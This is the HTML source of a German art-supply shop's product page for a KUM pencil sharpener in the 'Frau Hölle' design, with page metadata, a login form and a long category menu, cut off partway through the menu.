

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.der-kuenstlershop.de/kum-anspitzer-frau-holle.html
body_size: 33979
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="KUM - Anspitzer &quot;Frau Hölle&quot;"/>
<meta name="description" content="KUM - Anspitzer &quot;Frau Hölle&quot; Der KUM Anspitzer Kleckse in schwarz mit durchsichtigem Deckel im Frau Hölle Klecks Design mit 8 mmm Durchmesser ist bestens für Pastellstifte geeignet.
Dank dem Behälter bleiben die Späne da wo sie hingehören.
&nbsp;
Ein H"/>
<meta name="keywords" content="KUM - Anspitzer &quot;Frau Hölle&quot;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>KUM - Anspitzer &quot;Frau Hölle&quot;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.der-kuenstlershop.de/static/_cache/merged/d7e342da955effc83db9a30805908bab.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/css/print.css" />

<link  rel="stylesheet" type="text/css" href="https://cdn.derkuenstlershop.de/fonts/shadows-into-light.css" />
<link  rel="icon" type="image/x-icon" href="https://www.der-kuenstlershop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.der-kuenstlershop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="canonical" href="https://www.der-kuenstlershop.de/kum-anspitzer-frau-holle.html" />
<!--0d7ab6490025834a86693d172d250a3f-->
<!-- Matomo -->

<!-- End Matomo Code --><!-- Product Structured Data by Mageplaza SEO-->        <link href="https://cdn.derkuenstlershop.de/fonts/open-sans.css" rel="stylesheet">
<link href="https://cdn.derkuenstlershop.de/fonts/oswald.css" rel="stylesheet">
<link href="https://cdn.derkuenstlershop.de/fonts/poppins.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/configed_css/settings_default.css">


    
    
<style>

.product-info-main .product-info-price + .product-social-links{
  border-top: 0!important;
}

</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="KUM&#x20;-&#x20;Anspitzer&#x20;&quot;Frau&#x20;H&#xF6;lle&quot;" />
<meta property="og:image"
      content="https://www.der-kuenstlershop.de/media/catalog/product/cache/b17d0fcf19ab032e6293d90e409e789f/a/n/anspitzer-frau-ho_lle.jpg" />
<meta property="og:description"
      content="Der&#x20;KUM&#x20;Anspitzer&#x20;Kleckse&#x20;in&#x20;schwarz&#x20;mit&#x20;durchsichtigem&#x20;Deckel&#x20;im&#x20;Frau&#x20;H&#xF6;lle&#x20;Klecks&#x20;Design." />
<meta property="og:url" content="https://www.der-kuenstlershop.de/kum-anspitzer-frau-holle.html" />
    <meta property="product:price:amount" content="2.25"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-kum-anspitzer-frau-holle  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://www.der-kuenstlershop.de/media/catalog/product/cache/6d94eb50b415c9967c77d2dc2ef2b9f2/a/n/anspitzer-frau-ho_lle.jpg" alt="KUM - Anspitzer "Frau Hölle""/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">KUM - Anspitzer &quot;Frau Hölle&quot;</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="In den Warenkorb"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>In den Warenkorb</span>
            </button>
                    </div>
            </div>
</div>




<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><header class="page-header type1" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.der-kuenstlershop.de/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="uk0CLbIfpDkqw2Zu" />            <fieldset class="fieldset login" data-hasrequired="* Pflichtfelder">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="E-Mail" data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Passwort" data-validate="{required:true}" placeholder="Passwort">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Anmelden</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.der-kuenstlershop.de/customer/account/forgotpassword/"><span>Passwort vergessen?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                              </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Herzlich willkommen'"></span>
                <!-- /ko -->
    </li>
        
<li class="rewards-header-item-link">
    <div class="rewards-header-item-container">
        <div class="rewards-header-item">
            <a href="/rewards">Punkte</a>
        </div>
    </div>
</li>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.der-kuenstlershop.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUva3VtLWFuc3BpdHplci1mcmF1LWhvbGxlLmh0bWw~/"        >Anmelden</a>
</li>
<li><a href="https://www.der-kuenstlershop.de/kontakt">Kontaktieren Sie uns</a></li>
<li><a href="https://www.der-kuenstlershop.de/customer/account/create/" id="idW7qkf46z" >Ein Konto erstellen</a></li></ul>                  </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
            <a class="logo" href="https://www.der-kuenstlershop.de/" title="Der-Künstlershop.de Logo">
        <img src="https://www.der-kuenstlershop.de/media/logo/websites/1/derkuenstlershop_logo.png"
             alt="Der-Künstlershop.de Logo"
             width="323"             height="50"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.der-kuenstlershop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.der-kuenstlershop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.der-kuenstlershop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
                    <a href="https://www.der-kuenstlershop.de/customer/account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.der-kuenstlershop.de/wishlist" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.der-kuenstlershop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.der-kuenstlershop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <!-- --><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf.html" class="level-top" title="Künstlerbedarf"><span>Künstlerbedarf</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell.html" title="Aquarell"><span>Aquarell</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/naepfchen.html" title="Näpfchen"><span>Näpfchen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/tuben.html" title="Tuben"><span>Tuben</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/aquarell-stifte.html" title="Stifte"><span>Stifte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/flaschen.html" title="Flaschen"><span>Flaschen</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/gefullte-malkasten.html" title="Malkästen und Sets"><span>Malkästen und Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/grundierung.html" title="Grundierung"><span>Grundierung</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/verarbeitung-malmittel.html" title="Verarbeitung: Malmittel"><span>Verarbeitung: Malmittel</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/verarbeitung-additive-pasten-und-effekte.html" title="Verarbeitung: Additive, Pasten und Effekte"><span>Verarbeitung: Additive, Pasten und Effekte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/schlussbehandlung.html" title="Schlussbehandlung"><span>Schlussbehandlung</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier.html" title="Aquarellpapier"><span>Aquarellpapier</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/matt.html" title="Matt"><span>Matt</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/satiniert.html" title="satiniert"><span>satiniert</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/rau.html" title="rau"><span>rau</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co.html" title="Farbstift, Bleistift, Buntstift & Co"><span>Farbstift, Bleistift, Buntstift & Co</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/bleistifte.html" title="Bleistifte"><span>Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/buntstifte.html" title="Buntstifte"><span>Buntstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/farbstifte.html" title="Farbstifte"><span>Farbstifte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor/radiergummis.html" title="Radiergummis"><span>Radiergummis</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor/nachfuellminen.html" title="Nachfüllminen "><span>Nachfüllminen </span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker.html" title="Alkohol Marker"><span>Alkohol Marker</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/fineliner.html" title="Fineliner"><span>Fineliner</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/markerpapier.html" title="Markerpapier"><span>Markerpapier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic.html" title="COPIC"><span>COPIC</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/marker.html" title="Marker"><span>Marker</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/multiliner.html" title="Multiliner Classic und SP"><span>Multiliner Classic und SP</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/diverse.html" title="Diverse"><span>Diverse</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets.html" title="Sets"><span>Sets</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/ciao-sets.html" title="Ciao Sets"><span>Ciao Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/sketch-sets.html" title="Sketch Sets"><span>Sketch Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/marker-sets.html" title="Classic Marker Sets"><span>Classic Marker Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/multiliner-sets.html" title="Multiliner Sets"><span>Multiliner Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/glitter-pen-sets.html" title="Glitter Pen Sets"><span>Glitter Pen Sets</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/airbrush.html" title="Airbrush"><span>Airbrush</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/markerpapier.html" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/zubehor.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/zubehor/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere.html" title="Papiere"><span>Papiere</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/notiz-und-skizzenbuecher.html" title="Notiz- und Skizzenbücher"><span>Notiz- und Skizzenbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/aquarellpapier.html" title="Aquarellpapier und -bücher"><span>Aquarellpapier und -bücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/markerpapier.html" title="Markerpapier und -bücher"><span>Markerpapier und -bücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/skizzenpapier.html" title="Skizzenpapier"><span>Skizzenpapier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/oel-und-acryl.html" title="Öl und Acryl"><span>Öl und Acryl</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/handlettering-und-calligraphy.html" title="Handlettering und Calligraphy"><span>Handlettering und Calligraphy</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/leinwande.html" title="Leinwände"><span>Leinwände</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/pastell.html" title="Pastell"><span>Pastell</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell.html" title="Pastell"><span>Pastell</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten.html" title="Kreatives Gestalten"><span>Kreatives Gestalten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/gelstifte.html" title="Gelstifte"><span>Gelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/kreidemarker.html" title="Kreidestifte"><span>Kreidestifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/porzelanstifte.html" title="Porzelanstifte & -farben "><span>Porzelanstifte & -farben </span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/permanent-spray.html" title="Permanent Spray"><span>Permanent Spray</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/textilstifte.html" title="Textilstifte"><span>Textilstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stanzer.html" title="Stanzer"><span>Stanzer</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel.html" title="Stempel"><span>Stempel</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/stempelfarbe.html" title="Stempelfarbe"><span>Stempelfarbe</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/zubehor.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/stempel-selber-gestalten.html" title="Stempel selber gestalten"><span>Stempel selber gestalten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/fenster.html" title="Fenster"><span>Fenster</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/acrylstifte.html" title="Acrylstifte"><span>Acrylstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/modellbau.html" title="Modellbau"><span>Modellbau</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte.html" title="Tusch- und Tintenstifte"><span>Tusch- und Tintenstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/einzelstifte/faserstifte.html" title="Faserstifte"><span>Faserstifte</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li 